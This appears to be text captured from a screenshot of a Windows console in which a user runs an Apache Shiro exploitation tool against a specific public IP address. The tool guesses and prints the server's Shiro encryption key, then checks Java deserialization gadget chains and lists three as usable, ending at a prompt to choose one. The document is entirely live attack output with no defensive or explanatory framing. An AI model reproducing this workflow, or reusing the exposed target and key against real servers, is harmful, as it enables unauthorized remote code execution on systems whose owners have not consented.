 Microsoft Windows [版本 10.0.19042.867]
(c) 2020 Microsoft Corporation. 保留所有权利。
C:\Users\ouyanghao\Downloads\shiro_tool>java -jar shiro_tool.jar http://223.99.168.62:8086/
[-] target: http://223.99.168.62:8086/
[-] target is use shiro
[-] start guess shiro key...
[-] use shiro key: fCq+/xW488hMTCD+cmJ3aQ==
[-] check CommonsBeanutils1
[-] check CommonsCollections1
[-] check CommonsCollections2
[-] check CommonsCollections3
[-] check CommonsCollections4
[-] check CommonsCollections5
[-] check CommonsCollections6
[-] check CommonsCollections7
[-] check CommonsCollections8
[-] check CommonsCollections9
[-] check CommonsCollections10
[-] check Groovy1
[-] check JSON1
[-] check Spring1
[-] check Spring2
[-] check Jdk7u21
[-] check JRMPClient
[-] check ROME
[-] check Clojure
[*] find: CommonsBeanutils1 can be use
[*] find: CommonsCollections10 can be use
[*] find: JRMPClient can be use
0: CommonsBeanutils1
1: CommonsCollections10
2: JRMPClient
[-] please enter the number(0-2)
> _
深夜笔记本